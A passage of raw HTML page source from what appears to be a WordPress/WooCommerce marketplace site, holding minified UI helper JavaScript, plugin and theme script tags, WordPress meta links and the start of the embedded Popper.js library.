UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/phone-directory/embed/js/embed-form.js?ver=6.7.4" id="qcpnd-embed-form-script-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/daygreat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.6.9" id="workreap_core-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=6.7.4" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/google-client.js?ver=6.7.4" id="workreap-gconnects-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4" id="workreap-sc-gconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4" id="workreap-fbconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.7.4" id="fw-form-helpers-js"></script>
<link rel="https://api.w.org/" href="https://daygreat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daygreat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://daygreat.com/portfolio/attention-work-done-4/" />
<link rel='shortlink' href='https://daygreat.com/?p=2010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fattention-work-done-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fportfolio%2Fattention-work-done-4%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,n=e.enabled;return n&&o===t})}function H(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var 